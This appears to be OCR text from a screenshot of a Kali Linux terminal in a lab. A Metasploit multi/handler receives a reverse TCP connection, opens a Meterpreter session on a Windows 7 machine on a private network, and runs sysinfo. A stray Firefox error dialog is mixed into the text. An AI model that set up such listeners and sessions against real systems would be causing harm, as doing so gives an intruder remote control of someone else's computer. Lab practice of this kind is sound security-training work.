 root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: ~ × root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop ×
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Close Firefox
Firefox is already running, but is not responding. To use Firefox, you must first close the existing
Firefox process, restart your device, or use a different profile.
OK
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Sending stage (176198 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.4:4444 → 192.168.1.7:49268) at 2025-04-27 11:19:47 -0400
meterpreter > sysinfo
Computer : WINDOWS-7-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US